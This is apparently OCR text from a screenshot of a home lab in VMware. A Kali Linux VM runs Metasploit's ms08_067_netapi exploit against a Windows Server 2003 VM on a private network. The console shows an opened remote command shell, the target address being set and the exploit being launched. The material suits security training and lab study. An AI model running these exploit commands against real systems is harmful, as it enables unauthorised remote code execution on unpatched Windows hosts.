 kali-linux-i386-gnome-vm - VMware Workstation
File Edit View VM Tabs Help
Home Windows Server 2008 NPS1 Debian kali-linux-i386-gnome-vm Windows Server 2003 Enterrp... Windows 2003 Server
Applications Places Wed Jun 19, 3:22 PM root
*script.txt (~) - gedit
root@kali: ~
File Edit View Search Terminal Help
msf exploit(ms08_067_netapi) > session -i 1
[-] Unknown command: session.
msf exploit(ms08_067_netapi) > sessions -i 1
[*] Starting interaction with 1...
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>
C:\WINDOWS\system32>^Z
Background session 1? [y/N]  y
msf exploit(ms08_067_netapi) > set RHOST 192.168.177.132
RHOST => 192.168.177.132
msf exploit(ms08_067_netapi) > exploit -i
[*] Started bind handler
[*] Attempting to trigger the vulnerability...
msf exploit(ms08_067_netapi) >
root@kali: ~ root@kali: ~ *script.txt (~) - gedit
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
12:22 PM
6/19/2013